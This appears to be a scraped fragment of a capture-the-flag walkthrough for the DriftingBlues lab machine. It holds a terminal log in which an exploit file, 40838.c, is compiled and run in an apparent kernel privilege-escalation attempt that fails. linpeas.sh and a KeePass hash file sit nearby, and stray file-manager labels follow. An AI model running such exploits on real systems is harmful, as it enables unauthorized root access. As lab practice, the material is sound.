 compilation terminated.
www-data@driftingblues:/tmp$ gcc -pthread 40838.c -o d
gcc -pthread 40838.c -o d
www-data@driftingblues:/tmp$ ls -al
ls -al
total 776
drwxrwxrwt  2 root     root       4096 Feb 20 04:27 .
drwxr-xr-x 23 root     root       4096 Mar 17  2021 ..
-rw-rw-rw-  1 www-data www-data   4300 Feb 20  2022 40838.c
-rwxrwxrwx  1 www-data www-data  10024 Feb 20 04:27 d
-rwxrwxrwx  1 www-data www-data 762836 Jan 10 01:26 linpeas.sh
www-data@driftingblues:/tmp$ ./d
./d
www-data@driftingblues:/tmp$ ./d pokeball miltank
./d pokeball miltank
pokeball
   (___)
   (o o)_____/
    @@ `     \
     \ ____, /miltank
     //    //
    ^^    ^^
mmap ffffffffffffffff
whoami
whoami
madvise -200000000
ls
ls
ptrace -99960000
www-data@driftingblues:/tmp$ whoami
www-data
www-data@driftingblues:/tmp$ ls
40838.c  d  linpeas.sh
www-data@driftingblues:/tmp$
48943.py
文档
dblogo.png
下载
Keepasshash.txt
文件系统
网络
浏览网络
"40838.c": 4.2 KiB (4,300 字节) C 源